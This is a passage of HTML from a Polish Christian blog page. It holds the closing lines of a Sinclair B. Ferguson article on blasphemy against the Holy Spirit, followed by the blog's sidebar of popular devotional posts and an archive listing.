stać się osobą obojętną.&nbsp;</span></div><div class="MsoNormal" style="line-height: 28.8px;"><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: 12pt; line-height: 28.8px;"><br /></span></div><div class="MsoNormal" style="line-height: 28.8px;"><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: 12pt; line-height: 28.8px;">Istotnym jest więc zachowanie takiej wrażliwości przez całe nasze życie. Można ją zachować tylko przez bliską więź z Chrystusem; i to właśnie będzie nas strzegło przed tym grzechem.<o:p></o:p></span></div><div class="MsoNormal" style="line-height: 28.8px;"><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: 12pt; line-height: 28.8px;"><br /></span></div><div class="MsoNormal" style="line-height: 28.8px;"><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: 12pt; line-height: 28.8px;">Ewangelia Marka pokazuje nam, że największe grzechy są często popełniane przez najbardziej religijnych ludzi. Podkreśla to podstawową lekcję o tym, że zbawia Jezus, a nie religia.&nbsp;</span><br /><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: 12pt; line-height: 28.8px;"><br /></span><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: 12pt; line-height: 28.8px;">Sinclair B. Ferguson</span></div></div>
<script type='text/javascript'>createSnippet("summary2067944705932416292");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.5sola.pl/2018/03/czym-jest-bluznierstwo-przeciw-duchowi_98.html&title=Czym jest bluźnierstwo przeciw Duchowi Świętemu?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.5sola.pl/2018/03/czym-jest-bluznierstwo-przeciw-duchowi_98.html&title=Czym jest bluźnierstwo przeciw Duchowi Świętemu?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='read-art' href='http://www.5sola.pl/2018/03/czym-jest-bluznierstwo-przeciw-duchowi_98.html'>Czytaj dalej <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03115553130683631700' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03115553130683631700' rel='author' title='author profile'>
<span itemprop='name'>adam</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.5sola.pl/2018/03/czym-jest-bluznierstwo-przeciw-duchowi_98.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.5sola.pl/2018/03/czym-jest-bluznierstwo-przeciw-duchowi_98.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-03-05T10:28:00+01:00'>poniedziałek, marca 05, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.5sola.pl/search?updated-max=2018-05-11T06:53:00%2B02:00&max-results=10&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Nowsze posty'>Nowsze posty</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.5sola.pl/search?updated-max=2018-03-05T10:28:00%2B01:00&max-results=10' id='Blog1_blog-pager-older-link' title='Starsze posty'>Starsze posty</a>
</span>
<a class='home-link' href='http://www.5sola.pl/'>Strona główna</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v12.0" nonce="h7ZPQl8W"></script>
<div class="fb-page" data-href="https://www.facebook.com/5solapl/" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"></div>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>instagram</h2>
<div class='widget-content'>
<!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js"></script><iframe src="//lightwidget.com/widgets/a1466f695c29549484a89b93ba412884.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popularne posty</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.5sola.pl/2026/01/trzymany-przez-rece-ktore-stworzyy.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi58MNOcu5H7GjEsrB2wkr8eWA2XYpI6PIm7FJixGNGpMYYSoW2pOS-GS2l6hWccEl5BiNwEXuoZEOn8omFB61fHjk6pw081TopAKTNs2gZQQlYYnFtoO-x-Zt_CHhjEvV5cGG7MM6JgRPDaHIFS8W7TzjufdXEP-b5NhISYw1m1vulZ9_WqRHvcCnCJmg/w72-h72-p-k-no-nu/how-does-providence-make-you-feel-9epbigdy-731a2f5e446d2670fef8e16bbdac6a5b.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.5sola.pl/2026/01/trzymany-przez-rece-ktore-stworzyy.html'>Trzymany przez ręce, które stworzyły wszechświat</a></div>
<div class='item-snippet'>Jeśli kiedykolwiek zastanawiałeś się: &#8222;Skąd mam wiedzieć, że moje zbawienie jest pewne? Skąd mam wiedzieć, że go nie utracę?&#8221; &#8211; te rozważani...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.5sola.pl/2026/01/tak-tak-tak-panie-bernard-hull.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmpRiU4kZt5eD8S7eQ4HK41kn13AvxrMjags1eO91Frd-h_vWlcltOZ5ZfobavRl-jLapOopO2QS0QT87ddHxVzAOeNsXHjXZtu1_QhSIS4Fu6NTKLByU2_G1Fv0hq53d_MxjGQ2LrEac6khKwPO9jOisSW3M1qAbA9yjaOydnI8e7Uc8tOS4AdgwWmU8/w72-h72-p-k-no-nu/should-christians-cremate-their-loved-ones-or39oneo.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.5sola.pl/2026/01/tak-tak-tak-panie-bernard-hull.html'>"Tak, tak, tak PANIE" - Bernard Hull </a></div>
<div class='item-snippet'>Piękną rzeczą jest gromadzić się razem w obecności Pana. Świat jest pełen chaosu, hałasu. Czasami wypełniamy swoje życie takim hałasem. A di...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.5sola.pl/2026/01/komentarz-zaca-poonena-do-caej-biblii.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaelUz-wLAFtrhrB-a_1MDpzhlY2Y10vHhVYhcwwYelinRPiJelw89LBZzCTHxUDDaIxEUZA9y82EhDJtHwy3rGB3aKz-uXjt7JWeKyY3DYsE8aXSP8BWHSd5QZ0o6Kd3nitMRUquAlTBKIoPVryTf7XN1Va8kj9K5LzRklrHm_cX1Q7GU5IuovDiZzlE/w72-h72-p-k-no-nu/kelly-sikkema-WN1o-_0fPDo-unsplash.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.5sola.pl/2026/01/komentarz-zaca-poonena-do-caej-biblii.html'>Komentarz Zaca Poonena do całej Biblii: Rdz 25-26</a></div>
<div class='item-snippet'>1. Ale Rebeka miała problem. Przez co najmniej 20 lat była bezpłodna (por. 25:20 z 25:26). Czy można mieć problemy, gdy zdobędzie się żonę, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.5sola.pl/2026/01/w-2026-roku-badz-jak-maria-cen-sowo-boze.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgut-OLTBHIVCKhTcnIeJDTppvw1XhVzb-PsplurEgpPcGv4YF77NRXHrz60RsX4TZJBhuc6RHrJGEBrfKBC_kSE9GI-sYKMkvsfMsvz2lpj0etKHKZdj_UbllfGLkjFFhUCCen5pqCRy8C6DMH5tk-cw7iI5WqJakCIlV13IuWVXNIUHPWOnA_F3DfVT4/w72-h72-p-k-no-nu/the-joy-of-bible-journaling-nsyfbcpf-fe84a9383395eb0bcd139c4b6242f760.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.5sola.pl/2026/01/w-2026-roku-badz-jak-maria-cen-sowo-boze.html'>W 2026 roku bądź jak Maria - ceń Słowo Boże!</a></div>
<div class='item-snippet'>Nie przestaje mnie zadziwiać, że potrafię czytać ten sam fragment Pisma Świętego niezliczoną ilość razy i nagle coś nowego przychodzi mi do ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.5sola.pl/2026/01/yancey-ktorego-nigdy-nie-znalismy-zycie.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy5E-paaxwy8YQlbPwa23dHn7I4WzzZtLk7sLwZh7zuKSYLM5XwaMV52F54NBFuixXHG3eF9KNstd4VsaUx5o3MncNM92SPsMIwaS4YzpBjtL4xYR2-Tl2v-hX_gGdD7Cl-ugztsIlSxL9kKmGqbuCytlH9TQnuvUwiXm0jshcwnx-jfLmF_iqzDOeeTQ/w72-h72-p-k-no-nu/Philip-Yancey%20(1).png'/>
</a>
</div>
<div class='item-title'><a href='http://www.5sola.pl/2026/01/yancey-ktorego-nigdy-nie-znalismy-zycie.html'>Yancey, którego nigdy nie znaliśmy: życie w duchu Coram Deo </a></div>
<div class='item-snippet'>Wczoraj wielu z nas dowiedziało się, że znany pisarz chrześcijański&#160;Philip Yancey&#160;miał romans. I nie był to tylko chwilowy upadek (nie żeby ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.5sola.pl/2026/01/kim-by-william-whiting-borden.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFa-xBlNmsZUfCPS4Iy7WNDHdA-2bPKczGswkvhMKzl6hNf7GLme2bSl9lQjvuuBQebMDsVSQwxSJZvvq78_RImvmP3ttTXTFqo1BmncBS7-oQ6Rsybahiuhc4BcM_8KHYIIPADHMMFbdGLWcaSEPabLFP0jhvOC0hkGinpBf_10_CPWfVIXI5_trfPIE/w72-h72-p-k-no-nu/williamwhitingborden.jpg__700x320_q95_subsampling-2.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.5sola.pl/2026/01/kim-by-william-whiting-borden.html'>Kim był William Whiting Borden?</a></div>
<div class='item-snippet'>Często cytowane stwierdzenie D.L. Moody&#39;ego: &#8222;Świat jeszcze nie zobaczył, co Bóg może zrobić z w pełni poświęconym człowiekiem&quot;, by...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.5sola.pl/2025/12/komentarz-zaca-poonena-do-caej-biblii.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUhIAkiqWZaBo9ijluuj_Pv8eRZeH68Xf20U7DtgzSC_dE6kCsLyknNtwTqqbIHS4A0OX41pB1yssJQDGw2RwZAQdn28gCdDHv2xHhqK9BPVtug34_pycVtAVbQk34Q6eJDr_UNvTJdFFuIM14uZNQuF3cOkjNxdNqtOdhg5sBAZwGpKR8jYJ9YGWoOk0/w72-h72-p-k-no-nu/kelly-sikkema-WN1o-_0fPDo-unsplash.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.5sola.pl/2025/12/komentarz-zaca-poonena-do-caej-biblii.html'>Komentarz Zaca Poonena do całej Biblii: Rdz 23-24</a></div>
<div class='item-snippet'>Zanim Abraham zakończył swoje życie, w 24. rozdziale czytamy o jego trosce o syna. Wysłał swego sługę, aby znalazł narzeczoną dla jego syna....</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.5sola.pl/2023/11/10-pewnych-oznak-prawdziwej-pokory.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/lord-free-me-from-me-l70efypg-285270a38cd64167785999d51d89d604.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.5sola.pl/2023/11/10-pewnych-oznak-prawdziwej-pokory.html'>10 pewnych oznak prawdziwej pokory</a></div>
<div class='item-snippet'>Czy istnieje jakaś cecha charakteru bardziej wstrętna niż duma i cenniejsza niż pokora? Czy jest inna zaleta, którą tak bardzo cenimy w inny...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.5sola.pl/2018/05/jaki-bedzie-los-ludzi-ktorzy-nie_81.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGocIo_R89j_2xeDmb2nsqaHW4nEQDvJZOb7wft3MqkYUnXmG-aef6sknEuJckIsP1oj3iTIOmL9E9PFKJ80Kz4UxTixAsMx1b_4oCWRca1Xh1gTB3Xw91rj7D99VYXLbtBi6SqTkrBKA/w72-h72-p-k-no-nu/make-the-most-of-holy-week-l503ynhw.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.5sola.pl/2018/05/jaki-bedzie-los-ludzi-ktorzy-nie_81.html'>Jaki będzie los ludzi, którzy nie słyszeli Ewangelii?</a></div>
<div class='item-snippet'>W czasie jednej z ostatnich rozmów, zadano mi pytanie, które nie tylko wskazywało na ogromne braki w zrozumieniu biblijnej nauki, ale równie...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.5sola.pl/2025/12/jan-kalwin-i-michel-servet-czesc-1.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkpdtuiKBnr31FVmJNghwlN50N8eJnKGx4cJ67macxj4YYSFBhAUUXRZ21Zu9vxjvssDUjNbNKhKguF3ibfESQIo-4xMkTzWVTrtqijpIssu1OimRWoBnA03ZMg9aPg1ZDuQLKsj24TFYpYEEthi2bnJx2XEfP3Aa3lQFAa-3Ko_RYQD8cs8Gm0pcMf5c/w72-h72-p-k-no-nu/the-divine-majesty-of-the-word-50b743jg.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.5sola.pl/2025/12/jan-kalwin-i-michel-servet-czesc-1.html'>Jan Kalwin i Michael Servet - Część 1. Wprowadzenie</a></div>
<div class='item-snippet'>Sprawa Michael Serveta&#160;(Michael Servet) oraz rzekomej dyktatorskiej władzy Jana Kalwina w Genewie należą do najbardziej kontrowersyjnych epi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Moja pielgrzymka</h2>
<div class='widget-content'>
Przygotowane serce jest o wiele lepsze niż przygotowane kazanie. <br />

Edmund Bounds
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archiwum bloga</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2026/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/10/'>
października
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/09/'>
września
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2025/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2024/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2024/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2024/10/'>
października
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2024/09/'>
września
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2024/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2024/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2024/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2024/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2024/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2024/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2024/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/10/'>
października
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/09/'>
września
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2023/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2022/10/'>
października
</a>
